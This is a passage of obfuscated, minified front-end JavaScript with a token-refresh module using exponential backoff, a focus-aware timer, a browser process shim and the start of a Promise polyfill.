_0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var 